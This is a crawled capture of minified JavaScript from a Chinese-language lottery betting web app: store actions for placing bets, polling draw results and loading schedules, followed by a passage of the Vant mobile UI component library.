e=Number(n.lottery.lotteryPlanType),s=0;s=105===e?90:0===e?60:60*e,E=0===e?30:5,"CALK28"===o&&(window.T=0),"MOLHC"===o||"NMOLHC"===o?C<86280&&(C>86269?window.i%2===1&&t(p.LT_GETRESULTS,o):window.i>5+window.T&&window.i%5===window.T&&t(p.LT_GETRESULTS,o)):5===E&&C>=s-17?-1!==[s-7,s-9,s-11,s-13,s-15].indexOf(C)&&t(p.LT_GETRESULTS,o):["DF1K3","FF1K3","DF1FFC","DF1PK10","DF1PL3","DF13D","DF1LHC","DF1KL8","DF111X5"].includes(o)&&C>=s-21?-1!==[s-7,s-9,s-11,s-13,s-15,s-17,s-19,s-21].indexOf(C)&&t(p.LT_GETRESULTS,o):["NXYFT"].includes(o)&&C>=s+212?-1!==[s+212,s+220,s+227].indexOf(C)&&t(p.LT_GETRESULTS,o):["ALI1ANL","ALI3ANL"].includes(o)?1===window.i&&t(p.LT_GETRESULTS,o):window.i>5+window.T&&window.i%E===window.T&&t(p.LT_GETRESULTS,o)}}else i?e(p.LT_STOPSELL,0):(e(p.LT_DISPLAYRESULTS,!0),window.i&&(window.l=!0,window.timer2=setTimeout(function(){t(p.LT_UPDATEBETRECORD),window.i=0,window.l=!1},1e3*(11+window.T))))}}function He(e){e.state,e.rootState,e.commit,e.dispatch}function _e(e,t){let s=e.state,i=e.rootState,r=e.commit,n=(e.dispatch,s.lottery.lotteryCode),o=s.lottery.lotteryType,l=i["Rebate"+n];l&&!0!==t?r({type:"lt.setRebate",rebate:l,lotteryType:o,lotteryCode:n}):(0,te.A)({Action:"getBetRebate",Requirement:{gameId:n}}).then(function(e){"success"===e.code?(r("lt.saveInitData",e.data),r({type:"lt.setRebate",rebate:e.data,lotteryType:o,lotteryCode:n}),s.basket.forEach(function(t){t.setRebate(e.data.rebate,i)})):console.log(e.msg)})}s(61701),s(18237);var Ne=s(63541);function Re({commit:e,state:t,dispatch:s,rootState:r}){const n=i.s6(t.basket);window.layer.msgWait("正在投注"),r.canSendReq=!1;const o=r.lt.lottery.lotteryCode,l={accountId:r.user.accountId,clientTime:(new Date).getTime(),gameId:o,issue:r.lt.NowIssue,item:i.Rb(n)};r.site.isChatRoomGameOn&&(l.chatRoomId=r.site.chatRoomID),(0,te.A)({Action:`${o}/betSingle`,Requirement:l}).then(function(t){if(r.canSendReq=!0,"success"===t.code){s("GetUserBanlance"),window.layer.alert(t.msg),e("lt.clearBet"),e("lt.clearBasket"),"ANL"!==r.lt.lottery.lotteryType?s("ChangeBox",""):i.NY();const o=n.map(e=>e.betting_money).reduce((e,t)=>e+t),l=n[0].betting_issuseNo,c=r.lt.BetRecord.slice(0),d={issueNo:l,normal_money:Number(o).toFixed(2),openState:"等待开奖"};if(c.unshift(d),c.length>5&&(c.length=5),e("lt.setBetRecord",c),r.site.isChatRoomGameOn){window.layer.msg("投注成功");const e=(0,a.qSelectorAll)(".layermchild");return void e.forEach(e=>{e.style.backgroundColor="rgba(33, 33, 33, 0.85)",e.style.color="white"})}(0,Ne.qH)(t)}else-9===t.code?(window.layer.alert(t.msg),s("lt.getRebate",!0)):"提交请求不能是同一笔注单，请稍后再试。"!==t.msg&&window.layer.msgWarn(t.msg,null,t);isNaN(parseInt(t.msg))||"number"!==typeof parseInt(t.msg)||window.layer.open({shadeClose:!1,className:"layerConfirm",content:`${t.msg}期已截止</br>当前期号<span style="color:red">${+t.msg+1}</span></br>投注时请注意期号`,title:"温馨提示",btn:["确定"]})}).catch(function(e){r.canSendReq=!0})}function xe({commit:e,state:t,dispatch:s,rootState:r}){let n=i.s6(t.basket);n.length>0&&a.isMMC&&"K3"===window.router.currentRoute.params.type&&n.map(function(e){e.graduation_count=e.betting_money/e.betting_count}),r.canSendReq=!1;const o=r.lt.lottery.lotteryCode;let l={accountId:r.user.accountId,clientTime:(new Date).getTime(),gameId:o,item:i.Rb(n)};r.site.isChatRoomGameOn&&(l.chatRoomId=r.site.chatRoomID),(0,te.A)({Action:o+"/betSingle",Requirement:l,closeAll:!1}).then(function(t){if(r.canSendReq=!0,"success"===t.code){if(s("GetUserBanlance"),!a.IsParmReady(t.data.result.awardDate)||!a.IsParmReady(t.data.result.periodNo)||!a.IsParmReady(t.data.result.awardDate))return window.layer.msgWarn(t.msg),"";"MMC"!==window.router.currentRoute.params.type&&"BSCMMC"!==window.router.currentRoute.params.code||e("lt.clearBet"),"basket"===r.lt.box&&(s("ChangeBox",""),i.NY()),r.lt.isOpening=!0,r.lt.playMMC=!0,e("lt.displayResults",!1),r.lt.remainderTimes=r.lt.continuousTimes-r.lt.alreadyOpenTimes,r.lt.alreadyOpenTimes+=1,r.lt.remainderTimes-=1;let n=t.data.result.awardDate,l=new Date(n),c=(l.getHours()<10?"0":"")+l.getHours(),d=(l.getMinutes()<10?"0":"")+l.getMinutes(),u=(l.getSeconds()<10?"0":"")+l.getSeconds(),m=c+":"+d+":"+u,p=r.lt.LotteryResults[o],h={issueNo:t.data.result.periodNo,lotteryOpen:t.data.result.awardResult,openTime:m,closeTime:n};clearTimeout(window.timerMMCResults),window.timerMMCResults=setTimeout(function(){e("lt.displayResults",!0);const s=Number(t.data.result.betAward);r.lt.perOpenAward=s,r.lt.thisAward+=s,r.lt.totalAward+=s,p.unshift(h),p.length>200&&(r.lt.LotteryResults[o]=r.lt.LotteryResults[o].slice(0,200))},1500),clearTimeout(window.timerMMCOpen),window.timerMMCOpen=setTimeout(function(){if(r.lt.remainderTimes>0&&!r.lt.stopOpen&&s("lt.confirmBetMMC"),0===r.lt.remainderTimes||r.lt.stopOpen){const t=()=>{"K3"===window.router.currentRoute.params.type&&e("lt.clearBet"),i.bz()};window.layer.confirm('<span>本次连续开奖<span style = "color:red">'+r.lt.alreadyOpenTimes+'</span>次</span><br><span>累计中奖金额<span style = "color:red">'+Number(a.roundDecimal(r.lt.thisAward,3))+"</span>元<span></span>",["确定"],t,"",t,"layerMMC")}},2e3)}else-9===t.code?(window.layer.alert(t.msg),s("lt.getRebate",!0),i.bz()):("提交请求不能是同一笔注单，请稍后再试。"!==t.msg&&window.layer.msgWarn(t.msg,null,t),"余额不足"===t.msg?(i.Ao(),"K3"===window.router.currentRoute.params.type&&e("lt.clearBasket")):"此彩种暂停销售"===t.msg?(r.site.lotteryList[o].isStop="1",i.bz()):i.bz())}).catch(function(e){i.bz(),r.canSendReq=!0})}function Ie({commit:e,dispatch:t,state:s,rootState:r}){console.log("Enter confirmbet");const n=a.isHH(),o=i.s6(s.betAgain?s.betttingRecord:s.basket);if(n&&!a.IsNonEmpty(o))return r.canSendReq=!0,r.lt.betAgain=!1,void(r.lt.betting=!1);n||window.layer.msgWait("正在投注"),r.canSendReq=!1,(0,te.A)({Action:r.lt.lottery.lotteryCode+"/betSingle",Requirement:{accountId:r.user.accountId,clientTime:(new Date).getTime(),gameId:r.lt.lottery.lotteryCode,issue:r.lt.NowIssue,item:i.Rb(o)}}).then(function(s){if(r.canSendReq=!0,r.lt.betting=!1,"success"===s.code){if(n&&Se.DX(),t("GetUserBanlance"),n){we.lS(o);let e=0;for(let t=0;t<s.data.resultForBet.length;t++)e+=s.data.resultForBet[t].betAmount;r.user.money=s.data.accountMoney,localStorage.setItem("user.Balance",s.data.accountMoney),window.layer.luxuryWarning("下注成功: "+e+"元"),r.lt.isBet=!0,a.playSound("betSuccess")}else{Be.DI();let e=s.msg,t="";s.data&&s.data.shareOrder&&(e=s.msg+'，<span id="shareOrder" style="color: red;border-bottom: 1px solid red;">分享至聊天室</span>',t=()=>{const e=document.getElementById("shareOrder");if(!e)return;const t=function(){const{href:e}=window.location;e&&localStorage.setItem("site.beforeChatRoomPath",e.slice(e.indexOf("/lottery")));const t=s.data.resultForBet[0]?s.data.resultForBet[0].billNo:"";(0,Ne.Kt)(t)};e.addEventListener("click",t,!1)}),window.layer.MessageBox({content:e,btn:["确定"],onSuccess:t})}r.lt.betAgain||(r.lt.betttingRecord=JSON.parse(JSON.stringify(r.lt.basket))),r.lt.betAgain=!1,i.OW(),e("lt.clearBet"),e("lt.clearBasket"),t("ChangeBox",""),t(p.LT_GETBETBOARDNN),r.lt.showLuckyStart=!0,i.NY();const l=o.map(e=>e.betting_money).reduce((e,t)=>e+t),c=o[0].betting_issuseNo,d=r.lt.BetRecord.slice(0),u={issueNo:c,normal_money:l.toFixed(2),openState:"等待开奖"};d.unshift(u),d.length>5&&(d.length=5),e("lt.setBetRecord",d)}else-9===s.code?(window.layer.alert(s.msg),t("lt.getRebate",!0)):"提交请求不能是同一笔注单，请稍后再试。"!==s.msg&&("本期已截止，请稍后再试！"===s.msg&&n&&(e("lt.clearBet"),e("lt.clearBasket"),i.OW(),Se.Mj(".ownFlyChip"),setTimeout(()=>Se.zi(".ownFlyChip"),1e3)),window.layer.msgWarn(s.msg,null,s))}).catch(function(e){r.canSendReq=!0,r.lt.betAgain=!1,r.lt.betting=!1})}function Pe(e){for(var t,s,r,n,o=e.state,l=(e.rootState,e.commit),a=(e.dispatch,(0,i.Nq)()[1]),c=[],d=o.lottery.lotteryCode,u=0,m=o.chaseConf.buy_count;u<m;u++)n=o.IssueNo+u,window.store.state.lt.isCloseMarket&&(n=u),t=(0,i.ZC)(d,n,!0),s=o.chaseConf.power,r=1*(a*o.chaseConf.power).toFixed(4),c.push(new i.Sp(t,s,r));l("lt.setScheme",c)}function Me({commit:e,rootState:t,dispatch:s}){const r=new i.Fl(t);window.layer.msgWait("正在投注"),h.A.state.canSendReq=!1;const n=h.A.state.lt.lottery.lotteryCode;let o={accountId:h.A.state.user.accountId,clientTime:(new Date).getTime(),gameId:n,issue:h.A.state.lt.NowIssue,isTrace:!0,isStop:1===r.isstop_afterwinning,item:i.Rb(r.betting),traces:i.fl(r.shceme)};h.A.state.site.isChatRoomGameOn&&(o.chatRoomId=h.A.state.site.chatRoomID),(0,te.A)({Action:n+"/betTrace",Requirement:o}).then(function(t){if(h.A.state.canSendReq=!0,"success"===t.code)if(window.layer.msg(t.msg),e("lt.clearBet"),e("lt.clearBasket"),s("ChangeBox",""),i.NY(),e("lt.setScheme",[]),e("lt.setIsChase",!1),h.A.state.site.isChatRoomGameOn){window.layer.msg("投注成功");const e=document.querySelectorAll(".layermchild");e.forEach(e=>{e.style.backgroundColor="rgba(33, 33, 33, 0.85)",e.style.color="white"})}else window.layer.confirm('<span style = "color:red">投注成功</span>，您可以在我的账户查看注单详情',["继续投注","查看注单"],function(){},function(){window.router.push("/userCenter/seekOrder")});else if(-9===t.code)window.layer.alert(t.msg),s("lt.getRebate",!0);else{if("后台资料更新，烦请再次操作"===t.msg){let e=["lotteryConfig","lotteryList"];window.MainApp.AjaxGetSiteInitData(e,!0)}"提交请求不能是同一笔注单，请稍后再试。"!==t.msg&&window.layer.msgWarn(t.msg,null,t)}}).catch(function(){h.A.state.canSendReq=!0})}function ke({state:e}){const t=e.lottery.lotteryCode;(0,te.A)({Action:"getBetting",gameId:t}).then(t=>{"success"===t.code&&(e.betRecordList=t.data.getBettingList)})}function Ee(e,t){function s(){(0,te.A)({Action:"getLotteryPlan",Requirement:{gameId:t}}).then(function(e){if("success"===e.code){var s=e.data["lotteryPlan"+t];localStorage.setItem("lotteryPlan"+t,JSON.stringify(s)),i(s),t===h.A.state.lt.lottery.lotteryCode&&h.A.commit(p.LT_LHCCOMPUTEISSUENO,s);var r=localStorage.getItem("lt.lotteryPlanCache");r=null!==r?JSON.parse(r):{},r[t]=e.data.ver,localStorage.setItem("lt.lotteryPlanCache",JSON.stringify(r))}else window.layer.msgWarn(e.msg)})}function i(e){e[0].beforeIssue*=1,e[0].nextFirst*=1,e[0].month*=1;var t=e[0].startTime.slice(0,4),s=e[0].month;e[0].schedule=e[0].schedule.split(",").map(function(e){return+e});var i=21,r=30,n=e[0].scheduleEndTime.split(","),o=e[0].schedule;e[0].ScheduleStamp=e[0].schedule.map(function(e){var l=o.indexOf(e),a=n[l].split(" ");return i=a.length>1?1*a[0]:21,r=a.length>1?1*a[1]:30,new Date(t,s-1,e,i,r,0).getTime()-h.A.state.lt.timeZoneOffsetMilliseconds}),e[0].ScheduleStamp.push(function(){return new Date(t,s,e[0].nextFirst,i,r,0).getTime()-h.A.state.lt.timeZoneOffsetMilliseconds}()),h.A.commit(p.LT_SETPLAN,e)}h.A.commit(p.LT_UPDATEDATE);var r=localStorage.getItem("lotteryPlan"+t);r&&JSON.parse(r)?(r=JSON.parse(r),h.A.state.lt.nowMonth!==r[0].month?(console.log("彩种计划变更，需要更新"),s()):(i(r),h.A.commit(p.LT_LHCCOMPUTEISSUENO,r))):(console.log("六合彩無獎期資料，重新獲取資料"),s())}function Oe(e,t){(0,te.A)({Action:"getServerTimeMillisecond"}).then(function(s){let i=s.data.serverTime,r=!0;if(null!=t&&t.checkGetBet){r=!1;let t=e.state.betRecordList;if(null!=t&&t.length>0)for(let e=0;e<t.length;e++){let s=t[e];if(0===s.winStatus&&1===s.status&&s.periodEndDate+1e4<=i){r=!0;break}}}r&&window.store.dispatch(p.LT_GETBETTING)})}function Fe(e){(0,te.A)({Action:"getPlayerBet?gameId="+h.A.state.lt.lottery.lotteryCode+"&issue="+h.A.state.lt.NowIssue}).then(e=>{"success"===e.code&&(h.A.commit("lt.threeSecNN",e.data),h.A.state.lt.changeLuckyStar=!0)}).catch(()=>{})}function De(e){let t=22;"RB"!==h.A.state.lt.lottery.lotteryType&&"BJL"!==h.A.state.lt.lottery.lotteryType||(t=16),(0,te.A)({Action:"gameChart/getCPCPChart",Requirement:{gameId:h.A.state.lt.lottery.lotteryCode,gameType:h.A.state.lt.lottery.lotteryType,column:t}}).then(function(e){"success"===e.status&&h.A.commit("lt.getChartNN",e.data.nnChartList)})}function ve(e){(0,te.A)({Action:"getBetBoardList",Requirement:{gameId:h.A.state.lt.lottery.lotteryCode,issue:h.A.state.lt.NowIssue}}).then(function(e){if("success"===e.code){if(h.A.commit("lt.getBetBoardNN",e.data),(0,a.isHH)())var t=0,s=setInterval(()=>{h.A.state.lt.memberUI=e.data.onlineManNumPool[t],localStorage.setItem("memberUI",e.data.onlineManNumPool),t++,t>2&&clearInterval(s)},1e3);else h.A.state.lt.memberUI=e.data.onlineManNum,localStorage.setItem("memberUI",e.data.onlineManNum);h.A.state.lt.playBetListLoading=!1}})}function Ge(e){const t=h.A.state.lt.lottery.lotteryCode;(0,te.A)({Action:"getPreNumber",Requirement:{gameId:h.A.state.lt.lottery.lotteryCode,issue:h.A.state.lt.NowIssue}}).then(e=>{"success"===e.code?t===h.A.state.lt.lottery.lotteryCode&&e.data.issue===h.A.state.lt.NowIssue?h.A.commit("lt.getPreNumber",e.data):e.data.issue!==h.A.state.lt.NowIssue&&(h.A.commit("lt.getPreNumber",{}),window.layer.alert("网络传输吃力，请重新刷新。")):(h.A.commit("lt.getPreNumber",{}),window.layer.alert("网络传输吃力，请重新刷新。"))}).catch(()=>{h.A.commit("lt.getPreNumber",{}),window.layer.alert("网络传输吃力，请重新刷新。")})}function We(e){(0,te.A)({Action:"getHHCPPreNumber",Requirement:{gameId:h.A.state.lt.lottery.lotteryCode,issues:h.A.state.lt.NextFiveIssue}}).then(e=>{"success"===e.code&&(a.IsNonEmpty(e.data.issues)&&a.IsNonEmpty(h.A.state.lt.NextFiveIssue)&&e.data.issues.hasOwnProperty(h.A.state.lt.NextFiveIssue[1])?h.A.commit("lt.getHHCPPreNumber",e.data.issues):(h.A.commit("lt.getHHCPPreNumber",{}),window.layer.alert("网络传输吃力，请重新刷新。")))}).catch(()=>{h.A.commit("lt.getHHCPPreNumber",{}),window.layer.alert("网络传输吃力，请重新刷新。")})}const ze={[p.LT_UPDATELOTTERY]:se,[p.LT_UPDATEPLAN]:ie,[p.LT_GETRESULTS]:Te,[p.LT_REFRESH]:Le,[p.LT_UPDATEBETRECORD]:He,[p.LT_GETREBATE]:_e,[p.LT_CONFIRMBET]:Re,[p.LT_CONFIRMBETMMC]:xe,[p.LT_CONFIRMBETNN]:Ie,[p.LT_ORDINARYCHASE]:Pe,[p.LT_CHASE]:Me,[p.LT_GETBETTING]:ke,[p.LT_GETLHCPLAN]:Ee,[p.LT_UPDATERECORD]:Oe,[p.LT_THREESECNN]:Fe,[p.LT_GETCHARTNN]:De,[p.LT_GETBETBOARDNN]:ve,[p.LT_GETPRENUMBER]:Ge,[p.LT_GETHHCPPRENUMBER]:We,GetLotteryOpen({commit:e},t){return new Promise((s,i)=>{(0,te.A)({Action:"cache/lotteryOpenCache",Requirement:{requirement:t}}).then(t=>{"success"===t.code?(e("LOTTERY_OPEN",t.data.backData.lotteryOpen),s(t)):i(t)})})},ChangeBox({commit:e,state:t},s){const i=t.box===s?"":s;e("CHANGE_BOX",i)},setIsFastShow({commit:e},t){e("SET_ISFASTSHOW",t)},setCloseBetRecordDetail({commit:e},t){e("CLOSE_BET_RECORD",t)},OpenPlayInfoModal({commit:e},t){e("OPEN_PLAY_INFO_MODAL",t)},GetTrendChartUrlCache:({commit:e},t)=>new Promise((t,s)=>{(0,te.A)({Action:"/cache/getTrendChartUrlCache"}).then(function(i){"success"===i.code?(e("SET_TRENDCHARTURL",i.data),t()):s(i)})})},je={ifShowPastOpen:e=>"pastOpen"===e.box,ifShowTypeSelect:e=>"typeSelect"===e.box,ifShowModeSelect:e=>"modeSelect"===e.box,ifShowMorePlayer:e=>"morePlayer"===e.box,ifShowBasket:e=>"basket"===e.box};var $e={state:V,mutations:ee,actions:ze,getters:{...je,mmcStop:e=>{const{remainderTimes:t,displayResults:s}=e;return t<=1||!0===s},ltNatal:(e,t,s)=>{let i=s.lt.diffTime||0,r=(new Date).getTime()-i,n=new Date(r);return e.natal||n},allConfig:e=>e.allConfig,isPastOpen:e=>"pastOpen"===e.box}}}}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://m.b6ctw.c4d7u7k.cn:57177/static/js/chunk-vant.204b8408.js
body_size: 21316
content:
"use strict";(self["webpackChunkcp_h5"]=self["webpackChunkcp_h5"]||[]).push([[4382],{1621:function(t,e,n){n.d(e,{Y:function(){return i}});var i={inject:{vanField:{default:null}},watch:{value:function(){var t=this.vanField;t&&(t.resetValidation(),t.validateWithTrigger("onChange"))}},created:function(){var t=this.vanField;t&&!t.children&&(t.children=this)}}},2138:function(t,e,n){function i(t){var e=window.getComputedStyle(t),n="none"===e.display,i=null===t.offsetParent&&"fixed"!==e.position;return n||i}n.d(e,{d:function(){return i}})},5339:function(t,e,n){n(16647)},7407:function(t,e,n){var i=n(89154),o=n.n(i),r=n(96480),s=n(98001),a=n(55835),l=(0,s.Y)("info"),c=l[0],u=l[1];function h(t,e,n,i){var s=e.dot,l=e.info,c=(0,r.C8)(l)&&""!==l;if(s||c)return t("div",o()([{class:u({dot:s})},(0,a.IL)(i,!0)]),[s?"":e.info])}h.props={dot:Boolean,info:[Number,String]},e.A=c(h)},7967:function(t,e,n){n(18111),n(61701);var i=n(89351),o=n(89154),r=n.n(o),s=n(22856),a=n(98001),l=n(55835),c=n(37389),u=n(8482),h=n(47163),d=n(78553),f=(0,a.Y)("action-sheet"),p=f[0],v=f[1];function m(t,e,n,i){var o=e.title,a=e.cancelText,c=e.closeable;function f(){(0,l.Ic)(i,"input",!1),(0,l.Ic)(i,"cancel")}function p(){if(o)return t("div",{class:v("header")},[o,c&&t(u.A,{attrs:{name:e.closeIcon},class:v("close"),on:{click:f}})])}function m(n,o){var r=n.disabled,a=n.loading,c=n.callback;function u(t){t.stopPropagation(),r||a||(c&&c(n),e.closeOnClickAction&&(0,l.Ic)(i,"input",!1),s.Ay.nextTick(function(){(0,l.Ic)(i,"select",n,o)}))}function h(){return a?t(d.A,{class:v("loading-icon")}):[t("span",{class:v("name")},[n.name]),n.subname&&t("div",{class:v("subname")},[n.subname])]}return t("button",{attrs:{type:"button"},class:[v("item",{disabled:r,loading:a}),n.className],style:{color:n.color},on:{click:u}},[h()])}function g(){if(a)return[t("div",{class:v("gap")}),t("button",{attrs:{type:"button"},class:v("cancel"),on:{click:f}},[a])]}function y(){var i=(null==n.description?void 0:n.description())||e.description;if(i)return t("div",{class:v("description")},[i])}return t(h.A,r()([{class:v(),attrs:{position:"bottom",round:e.round,value:e.value,overlay:e.overlay,duration:e.duration,lazyRender:e.lazyRender,lockScroll:e.lockScroll,getContainer:e.getContainer,closeOnPopstate:e.closeOnPopstate,closeOnClickOverlay:e.closeOnClickOverlay,safeAreaInsetBottom:e.safeAreaInsetBottom}},(0,l.IL)(i,!0)]),[p(),y(),t("div",{class:v("content")},[e.actions&&e.actions.map(m),null==n.default?void 0:n.default()]),g()])}m.props=(0,i.A)({},c.K,{title:String,actions:Array,duration:[Number,String],cancelText:String,description:String,getContainer:[String,Function],closeOnPopstate:Boolean,closeOnClickAction:Boolean,round:{type:Boolean,default:!0},closeable:{type:Boolean,default:!0},closeIcon:{type:String,default:"cross"},safeAreaInsetBottom:{type:Boolean,default:!0},overlay:{type:Boolean,default:!0},closeOnClickOverlay:{type:Boolean,default:!0}}),e.A=p(m)},8427:function(t,e,n){var i=n(98001),o=n(2138),r=n(57982),s=n(27575),a=n(78553),l=(0,i.Y)("list"),c=l[0],u=l[1],h=l[2];e.A=c({mixins:[(0,s.x)(function(t){this.scroller||(this.scroller=(0,r.Rm)(this.$el)),t(this.scroller,"scroll",this.check)})],model:{prop:"loading"},props:{error:Boolean,loading:Boolean,finished:Boolean,errorText:String,loadingText:String,finishedText:String,immediateCheck:{type:Boolean,default:!0},offset:{type:[Number,String],default:300},direction:{type:String,default:"down"}},data:function(){return{innerLoading:this.loading}},updated:function(){this.innerLoading=this.loading},mounted:function(){this.immediateCheck&&this.check()},watch:{loading:"check",finished:"check"},methods:{check:function(){var t=this;this.$nextTick(function(){if(!(t.innerLoading||t.finished||t.error)){var e,n=t.$el,i=t.scroller,r=t.offset,s=t.direction;e=i.getBoundingClientRect?i.getBoundingClientRect():{top:0,bottom:i.innerHeight};var a=e.bottom-e.top;if(!a||(0,o.d)(n))return!1;var l=!1,c=t.$refs.placeholder.getBoundingClientRect();l="up"===s?e.top-c.top<=r:c.bottom-e.bottom<=r,l&&(t.innerLoading=!0,t.$emit("input",!0),t.$emit("load"))}})},clickErrorText:function(){this.$emit("update:error",!1),this.check()},genLoading:function(){var t=this.$createElement;if(this.innerLoading&&!this.finished)return t("div",{key:"loading",class:u("loading")},[this.slots("loading")||t(a.A,{attrs:{size:"16"}},[this.loadingText||h("loading")])])},genFinishedText:function(){var t=this.$createElement;if(this.finished){var e=this.slots("finished")||this.finishedText;if(e)return t("div",{class:u("finished-text")},[e])}},genErrorText:function(){var t=this.$createElement;if(this.error){var e=this.slots("error")||this.errorText;if(e)return t("div",{on:{click:this.clickErrorText},class:u("error-text")},[e])}}},render:function(){var t=arguments[0],e=t("div",{ref:"placeholder",key:"placeholder",class:u("placeholder")});return t("div",{class:u(),attrs:{role:"feed","aria-busy":this.innerLoading}},["down"===this.direction?this.slots():e,this.genLoading(),this.genFinishedText(),this.genErrorText(),"up"===this.direction?this.slots():e])}})},8482:function(t,e,n){var i=n(89154),o=n.n(i),r=n(98001),s=n(64990),a=n(55835),l=n(7407),c=(0,r.Y)("icon"),u=c[0],h=c[1];function d(t){return!!t&&-1!==t.indexOf("/")}var f={medel:"medal","medel-o":"medal-o","calender-o":"calendar-o"};function p(t){return t&&f[t]||t}function v(t,e,n,i){var r,c=p(e.name),u=d(c);return t(e.tag,o()([{class:[e.classPrefix,u?"":e.classPrefix+"-"+c],style:{color:e.color,fontSize:(0,s._)(e.size)}},(0,a.IL)(i,!0)]),[n.default&&n.default(),u&&t("img",{class:h("image"),attrs:{src:c}}),t(l.A,{attrs:{dot:e.dot,info:null!=(r=e.badge)?r:e.info}})])}v.props={dot:Boolean,name:String,size:[Number,String],info:[Number,String],badge:[Number,String],color:String,tag:{type:String,default:"i"},classPrefix:{type:String,default:h()}},e.A=u(v)},9434:function(t,e,n){var i=n(89351),o=n(98001),r=n(20783),s=n(32731),a=(0,o.Y)("tab"),l=a[0],c=a[1];e.A=l({mixins:[(0,r.b)("vanTabs")],props:(0,i.A)({},s.aI,{dot:Boolean,name:[Number,String],info:[Number,String],badge:[Number,String],title:String,titleStyle:null,titleClass:null,disabled:Boolean}),data:function(){return{inited:!1}},computed:{computedName:function(){var t;return null!=(t=this.name)?t:this.index},isActive:function(){var t=this.computedName===this.parent.currentName;return t&&(this.inited=!0),t}},watch:{title:function(){this.parent.setLine(),this.parent.scrollIntoView()},inited:function(t){var e=this;this.parent.lazyRender&&t&&this.$nextTick(function(){e.parent.$emit("rendered",e.computedName,e.title)})}},render:function(t){var e=this.slots,n=this.parent,i=this.isActive,o=e();if(o||n.animated){var r=n.scrollspy||i,s=this.inited||n.scrollspy||!n.lazyRender,a=s?o:t();return n.animated?t("div",{attrs:{role:"tabpanel","aria-hidden":!i},class:c("pane-wrapper",{inactive:!i})},[t("div",{class:c("pane")},[a])]):t("div",{directives:[{name:"show",value:r}],attrs:{role:"tabpanel"},class:c("pane")},[a])}}})},9603:function(){},11086:function(t,e,n){n(16647)},16647:function(){},16803:function(t,e,n){n(16647),n(27265)},18772:function(t,e,n){n(16647),n(58015),n(67484)},20202:function(t,e,n){n(16647)},20266:function(t,e,n){n(16647)},20783:function(t,e,n){n.d(e,{b:function(){return r},G:function(){return s}});n(18111),n(22489),n(44114),n(7588),n(61701);function i(t){var e=[];function n(t){t.forEach(function(t){e.push(t),t.componentInstance&&n(t.componentInstance.$children.map(function(t){return t.$vnode})),t.children&&n(t.children)})}return n(t),e}function o(t,e){var n=e.$vnode.componentOptions;if(n&&n.children){var o=i(n.children);t.sort(function(t,e){return o.indexOf(t.$vnode)-o.indexOf(e.$vnode)})}}function r(t,e){var n,i;void 0===e&&(e={});var r=e.indexKey||"index";return{inject:(n={},n[t]={default:null},n),computed:(i={parent:function(){return this.disableBindRelation?null:this[t]}},i[r]=function(){return this.bindRelation(),this.parent?this.parent.children.indexOf(this):null},i),watch:{disableBindRelation:function(t){t||this.bindRelation()}},mounted:function(){this.bindRelation()},beforeDestroy:function(){var t=this;this.parent&&(this.parent.children=this.parent.children.filter(function(e){return e!==t}))},methods:{bindRelation:function(){if(this.parent&&-1===this.parent.children.indexOf(this)){var t=[].concat(this.parent.children,[this]);o(t,this.parent),this.parent.children=t}}}}}function s(t){return{provide:function(){var e;return e={},e[t]=this,e},data:function(){return{children:[]}}}}},22106:function(t,e,n){n.d(e,{B:function(){return r}});var i=n(82939);function o(t,e){return t>e?"horizontal":e>t?"vertical":""}var r={data:function(){return{direction:""}},methods:{touchStart:function(t){this.resetTouchStatus(),this.startX=t.touches[0].clientX,this.startY=t.touches[0].clientY},touchMove:function(t){var e=t.touches[0];this.deltaX=e.clientX<0?0:e.clientX-this.startX,this.deltaY=e.clientY-this.startY,this.offsetX=Math.abs(this.deltaX),this.offsetY=Math.abs(this.deltaY);var n=10;(!this.direction||this.offsetX<n&&this.offsetY<n)&&(this.direction=o(this.offsetX,this.offsetY))},resetTouchStatus:function(){this.direction="",this.deltaX=0,this.deltaY=0,this.offsetX=0,this.offsetY=0},bindTouchEvent:function(t){var e=this.onTouchStart,n=this.onTouchMove,o=this.onTouchEnd;(0,i.on)(t,"touchstart",e),(0,i.on)(t,"touchmove",n),o&&((0,i.on)(t,"touchend",o),(0,i.on)(t,"touchcancel",o))}}}},27265:function(){},27575:function(t,e,n){n.d(e,{x:function(){return r}});var i=n(82939),o=0;function r(t){var e="binded_"+o++;function n(){this[e]||(t.call(this,i.on,!0),this[e]=!0)}function r(){this[e]&&(t.call(this,i.AU,!1),this[e]=!1)}return{mounted:n,activated:n,deactivated:r,beforeDestroy:r}}},29739:function(t,e,n){n(16647),n(40269),n(58015),n(67484),n(64371),n(27265),n(9603)},32731:function(t,e,n){function i(t){return"NavigationDuplicated"===t.name||t.message&&-1!==t.message.indexOf("redundant navigation")}function o(t,e){var n=e.to,o=e.url,r=e.replace;if(n&&t){var s=t[r?"replace":"push"](n);s&&s.catch&&s.catch(function(t){if(t&&!i(t))throw t})}else o&&(r?location.replace(o):location.href=o)}function r(t){o(t.parent&&t.parent.$router,t.props)}n.d(e,{BC:function(){return r},aI:function(){return s},wE:function(){return o}});var s={url:String,replace:Boolean,to:[String,Object]}},34642:function(t,e,n){var i=n(96480),o=n(98001),r=n(71574),s=(0,o.Y)("badge"),a=s[0],l=s[1];e.A=a({props:{dot:Boolean,max:[Number,String],color:String,content:[Number,String],tag:{type:String,default:"div"}},methods:{hasContent:function(){return!!(this.$scopedSlots.content||(0,i.C8)(this.content)&&""!==this.content)},renderContent:function(){var t=this.dot,e=this.max,n=this.content;if(!t&&this.hasContent())return this.$scopedSlots.content?this.$scopedSlots.content():(0,i.C8)(e)&&(0,r.k)(n)&&+n>e?e+"+":n},renderBadge:function(){var t=this.$createElement;if(this.hasContent()||this.dot)return t("div",{class:l({dot:this.dot,fixed:!!this.$scopedSlots.default}),style:{background:this.color}},[this.renderContent()])}},render:function(){var t=arguments[0];if(this.$scopedSlots.default){var e=this.tag;return t(e,{class:l("wrapper")},[this.$scopedSlots.default(),this.renderBadge()])}return this.renderBadge()}})},37389:function(t,e,n){n.d(e,{i:function(){return O},K:function(){return I}});n(44114),n(18111),n(7588),n(22489),n(20116);var i={zIndex:2e3,lockCount:0,stack:[],find:function(t){return this.stack.filter(function(e){return e.vm===t})[0]},remove:function(t){var e=this.find(t);if(e){e.vm=null,e.overlay=null;var n=this.stack.indexOf(e);this.stack.splice(n,1)}}},o=n(89351),r=n(89154),s=n.n(r),a=n(98001),l=n(96480),c=n(55835),u=n(82939),h=(0,a.Y)("overlay"),d=h[0],f=h[1];function p(t){(0,u.wo)(t,!0)}function v(t,e,n,i){var 